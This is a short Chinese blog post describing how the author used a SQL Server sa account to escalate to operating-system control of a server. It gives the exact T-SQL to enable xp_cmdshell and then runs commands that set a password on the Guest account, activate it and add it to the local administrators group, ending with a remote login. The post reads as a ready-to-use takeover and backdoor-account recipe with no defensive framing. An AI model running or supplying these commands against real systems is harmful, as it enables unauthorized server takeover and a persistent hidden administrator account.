遇到小人,把服务器整走了

自己手里只有sql server的sa账号密码

模糊记起之前用这个账户提权读取文件的事

百度之,发现相关信息一堆堆

各种工具也用了不少 发现不是语法错误就是权限不够

无奈之下装了sql server r2直接来操作

顺利连接上去,看到有master这个库。

直奔重点去

这里要用到的就是xp_cmdshell这个存储过程,算是mssql有sa权限下的提权利器,不过有经验的管理员一般都会用各种牛逼的方法去禁止普通用户使用它



尝试用正常的方法打开xp_cmdshell:

EXEC sp_configure 'show advanced options', 1;

RECONFIGURE;

EXEC sp_configure 'xp_cmdshell', 1;

RECONFIGURE;

exec sp_configure

看来运气还是不错滴,xp_cmdshell顺利打开了。然后就可以直接执行cmd命令了:



exec xp_cmdshell ' net user Guest Qwer123456789' exec xp_cmdshell ' net user Guest /active:yes' exec xp_cmdshell 'net localgroup administrators Guest /add'

算是顺利

没什么障碍

最后附上一张远程登录的截图

本文通过实战案例介绍如何利用SQL Server sa账号权限进行提权操作,包括开启xp_cmdshell存储过程及利用其执行系统命令实现用户添加与权限提升。

本文通过实战案例介绍如何利用SQL Server sa账号权限进行提权操作,包括开启xp_cmdshell存储过程及利用其执行系统命令实现用户添加与权限提升。

368

368

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?